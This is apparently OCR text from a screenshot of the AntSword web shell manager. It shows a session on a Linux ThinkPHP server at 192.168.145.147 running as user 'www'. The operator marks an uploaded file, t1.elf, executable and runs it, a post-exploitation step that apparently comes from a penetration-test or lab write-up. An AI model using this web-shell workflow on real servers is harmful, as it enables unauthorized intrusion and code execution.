 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.145.147
(*) 基础信息
当前路径: /www/wwwroot/ThinkPHP/public
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/ThinkPHP/public) $ chmod +x t1.elf
(www:/www/wwwroot/ThinkPHP/public) $ ./t1.elf